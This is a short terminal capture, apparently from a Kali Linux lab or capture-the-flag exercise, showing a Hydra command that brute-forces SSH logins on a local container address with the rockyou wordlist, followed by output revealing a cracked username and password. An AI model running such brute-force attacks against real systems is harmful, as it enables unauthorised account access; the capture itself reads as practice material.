 ┌──(kali㉿kali)-[~]
└─$ sudo hydra -l a -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or s
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-07 13:30:12
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399),
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: a   password: secret
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-07 13:30:23